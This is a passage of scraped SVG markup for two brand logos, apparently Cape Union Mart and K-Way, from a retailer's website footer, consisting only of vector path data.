24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#343738"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#343738"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#343738"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#343738"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#343738"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#343738"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#343738"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#343738"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#343738"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#343738"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#343738"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#343738"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#343738"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#343738"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#343738"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#343738"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#343738"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#343738"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#343738"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#343738"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#343738"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#343738"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg
body_size: 174
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#343738"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#343738"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#343738"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#343738"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#343738"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#343738"/>
</svg>
